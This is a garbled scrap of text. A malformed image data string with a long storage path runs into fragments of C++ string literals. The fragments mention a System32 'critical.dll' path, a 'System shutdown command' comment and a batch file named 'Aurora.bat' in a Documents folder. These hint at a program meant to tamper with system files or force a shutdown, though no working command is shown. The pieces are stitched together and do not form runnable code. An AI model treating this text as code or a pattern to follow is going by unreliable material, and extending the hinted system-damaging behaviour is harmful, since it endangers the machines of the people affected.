 \\System32\\critical.dll\n"; //
\n"; // System shutdown command
\\Documents\\Aurora.bat";
at: " << filePath << endl;